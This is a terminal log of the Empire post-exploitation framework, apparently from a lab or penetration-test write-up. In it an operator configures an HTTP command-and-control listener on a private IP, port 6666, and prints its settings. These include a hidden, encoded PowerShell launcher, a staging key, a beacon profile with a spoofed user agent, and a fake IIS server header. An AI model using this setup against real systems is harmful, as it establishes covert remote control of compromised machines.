 (Empire: listeners/http) > set Name shell
(Empire: listeners/http) > set Host http://192.168.100.4:6666
(Empire: listeners/http) > set Port 6666
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True shell Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://192.168.100.4:6666 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True a17479231dc298309a3fda7d7d00111a Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 6666 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
(Empire: listeners/http) >